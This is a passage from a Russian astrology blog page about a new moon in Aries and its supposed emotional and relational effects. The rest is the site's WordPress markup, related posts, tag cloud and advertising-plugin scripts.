<p>Этот аспект может подчеркнуть болезненные отношения с братьями и сестрами, детьми и соседями. Это также может вызвать болезненные воспоминания о раннем школьном опыте, проблемах с общением и даже несчастных случаях и травмах, связанных поездками. Однако все это всплывает для проработки и этот опыт пойдет нам на пользу, поможет выработать нужные качества.</p>
<p>Солнце, Луна и Меркурий с Хироном облегчают обсуждение болезненных воспоминаний и переживаний с друзьями и родственниками. Это может привести к личному исцелению, а также к исцелению разрушенных отношений.</p>
<p>Новолуние имеет мощную символику, представляющую момент, когда нужно активизировать и осуществить те проекты, которые некоторое время хранились в ящиках, ожидая возможности для роста и пробуждая в нас новое эмоциональное отношение.</p>
<p>В добавление к энергии этой лунной фазы мы имеем ярко выраженный символизм числа 1 (один), представленного начальными часами первого дня апреля, когда Новолуние входит в первый знак Зодиака, Овен, образуя мощное соединение с Солнцем и с первой личной планетой Меркурием.</p>
<p>Это число указывает на то, что мы будем действовать с большим мужеством, динамизмом и решимостью, проявляя еще больше нужных качеств, которые заставляют нас встречать невзгоды, не теряя веры в силу наших идеалов.</p>
<p>Соединение, то есть слияние энергий Луны, Солнца и Меркурия, указывает на то, что сердце желает того, что идеализирует разум, побуждая каждого человека исполнять свои желания. Поэтому мы бросимся душой и телом в этот период, демонстрируя неиссякаемую силу, инициативу, творческий интеллект, лидерство и амбиции, чтобы завоевать пространство, будь то в профессиональной или личной сфере.</p>
<p>Это новолуние также будет благоприятным для нас, чтобы начать заниматься спортом на открытом воздухе. Кроме того, найдите время, чтобы принять участие в марафоне или подобных мероприятиях.</p>
<p>Однако стоит помнить, что слишком много излишеств может нанести ущерб, и такая готовность создает ложное впечатление, что мы способны вести несколько проектов одновременно, что может привести к потере концентрации. Поэтому необходимо пересмотреть степень важности, которую занимает каждый из них в шкале приоритетов, чтобы создать реалистичную цель.</p>
<p>Другой момент заключается в том, что энергия овна, скажем так, является чем-то вроде вспышки на сковороде, с трудом удерживающей долгосрочные проекты. Итак, если вы не совсем уверены в том, какие решения вы приняли, особенно те, которые были приняты на эмоциях и сгоряча, лучше контролировать свои импульсы и подождать, пока последствия этого лунного влияния не исчезнут.</p>
<p>Остерегайтесь эмоциональных вспышек, чтобы не говорить все, что приходит на ум, без всякого фильтра. Итак, контролируйте свои эмоции и свой язык, потому что вместо того, чтобы быть прямолинейными, вы можете казаться агрессивными, высокомерными и даже авторитарными, вызывая глубокое беспокойство у людей, с которыми вы общаетесь.</p>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "ad569e7706";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=